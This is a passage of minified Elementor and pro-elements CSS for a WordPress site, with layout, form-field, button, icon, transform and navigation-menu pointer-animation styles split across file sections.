var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-button-align-start .e-form__buttons,[dir=rtl] .elementor-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-button-align-end .e-form__buttons,[dir=rtl] .elementor-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-tablet-button-align-start .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-tablet-button-align-end .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-mobile-button-align-start .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-mobile-button-align-end .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;fill:#fff;padding:.5em}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}
</file>
<file: css/widget-image.min.css>
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}
</file>
<file: css/widget-nav-menu.min.css>
/*! pro-elements - v3.29.0 - 19-05-2025 */
@charset "UTF-8";.site-main .menu-navigation-container{overflow:visible}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before,.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;left:50%;width:0}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}.e--pointer-double-line.e--animation-none,.e--pointer-double-line.e--animation-none .elementor-item,.e--pointer-double-line.e--animation-none .elementor-item:after,.e--pointer-double-line.e--animation-none .elementor-item:before,.e--pointer-double-line.e--animation-none .elementor-item:focus,.e--pointer-double-line.e--animation-none .elementor-item:hover,.e--pointer-double-line.e--animation-none:after,.e--pointer-double-line.e--animation-none:before,.e--pointer-double-line.e--animation-none:focus,.e--pointer-double-line.e--animation-none:hover,.e--pointer-overline.e--animation-none,.e--pointer-overline.e--animation-none .elementor-item,.e--pointer-overline.e--animation-none .elementor-item:after,.e--pointer-overline.e--animation-none .elementor-item:before,.e--pointer-overline.e--animation-none .elementor-item:focus,.e--pointer-overline.e--animation-none .elementor-item:hover,.e--pointer-overline.e--animation-none:after,.e--pointer-overline.e--animation-none:before,.e--pointer-overline.e--animation-none:focus,.e--pointer-overline.e--animation-none:hover,.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover{transition-duration:0s}.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before{content:"";top:0}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:-20px;width:10px}.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item:after{bottom:0;content:""}.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{inset-inline-start:100%;width:10px}.e--pointer-framed .elementor-item:after,.e--pointer-framed .elementor-item:before{background:transparent;border:3px solid #3f444b;bottom:0;left:0;right:0;top:0}.e--pointer-framed .elementor-item:before{content:""}.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(.75)}.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.25)}.e--pointer-framed.e--animation-grow .elementor-item:before,.e--pointer-framed.e--animation-shrink .elementor-item:before{transition:opacity .2s,transform .4s}.e--pointer-framed.e--animation-draw .elementor-item:after,.e--pointer-framed.e--animation-draw .elementor-item:before{height:3px;width:3px}.e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;transition:width .1s .2s,height .1s .3s,opacity .12s .22s}.e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;bottom:0;content:"";left:auto;right:0;top:auto;transition:width .1s,height .1s .1s,opacity .02s .18s}.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{height:100%;width:100%}.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{transition:opacity .02s,height .1s,width .1s .1s}.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:after{transition:opacity .02s .2s,height .1s .2s,width .1s .3s}.e--pointer-framed.e--animation-corners .elementor-item:after,.e--pointer-framed.e--animation-corners .elementor-item:before{height:3px;width:3px}.e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px}.e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;bottom:0;content:"";left:auto;right:0;top:auto}.e--pointer-framed.e--animation-corners .elementor-item-active:after,.e--pointer-framed.e--animation-corners .elementor-item-active:before,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:after,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:before,.e--pointer-framed.e--animation-corners .elementor-item:focus:after,.e--pointer-framed.e--animation-corners .elementor-item:focus:before,.e--pointer-framed.e--animation-corners .elementor-item:hover:after,.e--pointer-framed.e--animation-corners .elementor-item:hover:before{height:100%;transition:opacity 2ms,width .4s,height .4s;width:100%}.e--pointer-framed.e--animation-none,.e--pointer-framed.e--animation-none .elementor-item,.e--pointer-framed.e--animation-none .elementor-item:after,.e--pointer-framed.e--animation-none .elementor-item:before,.e--pointer-framed.e--animation-none .elementor-item:focus,.e--pointer-framed.e--animation-none .elementor-item:hover,.e--pointer-framed.e--animation-none:after,.e--pointer-framed.e--animation-none:before,.e--pointer-framed.e--animation-none:focus,.e--pointer-framed.e--animation-none:hover{transition-duration:0s}.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s}.e--pointer-background .elementor-item:before{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background .elementor-item-active,.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff}.e--pointer-background.e--animation-grow .elementor-item:before{transform:scale(.5)}.e--pointer-background.e--animation-grow .elementor-item-active:before,.e--pointer-background.e--animation-grow .elementor-item.highlighted:before,.e--pointer-background.e--animation-grow .elementor-item:focus:before,.e--pointer-background.e--animation-grow .elementor-item:hover:before{opacity:1;transform:scale(1)}.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.2);transition:.3s}.e--pointer-background.e--animation-shrink .elementor-item-active:before,.e--pointer-background.e--animation-shrink .elementor-item.highlighted:before,.e--pointer-background.e--animation-shrink .elementor-item:focus:before,.e--pointer-background.e--animation-shrink .elementor-item:hover:before{transition:opacity .15s,transform .4s}.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:50%;right:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{background:#3f444b;bottom:0;left:0;right:0;top:0;z-index:-1}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:before{bottom:100%;top:0}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{bottom:0;top:100%}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:before{bottom:50%}.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:after{top:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:before{left:100%;right:0}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after{left:0;right:100%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:before{left:50%}.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:after{right:50%}.e--pointer-background.e--animation-none,.e--pointer-background.e--animation-none .elementor-item,.e--pointer-background.e--animation-none .elementor-item:after,.e--pointer-background.e--animation-none .elementor-item:before,.e--pointer-background.e--animation-none .elementor-item:focus,.e--pointer-background.e--animation-none .elementor-item:hover,.e--pointer-background.e--animation-none:after,.e--pointer-background.e--animation-none:before,.e--pointer-background.e--animation-none:focus,.e--pointer-background.e--animation-none:hover{transition-duration:0s}.e--pointer-text.e--animation-skew .elementor-item:focus,.e--pointer-text.e--animation-skew .elementor-item:hover{transform:skew(-8deg)}.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover{transform:scale(1.2)}.e--pointer-text.e--animation-shrink .elementor-item:focus,.e--pointer-text.e--animation-shrink .elementor-item:hover{transform:scale(.8)}.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover{transform:translateY(-8px)}.e--pointer-text.e--animation-sink .elementor-item:focus,.e--pointer-text.e--animation-sink .elementor-item:hover{transform:translateY(8px)}.e--pointer-text.e--animation-rotate .elementor-item:focus,.e--pointer-text.e--animation-rotate .elementor-item:hover{transform:rotate(6deg)}.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 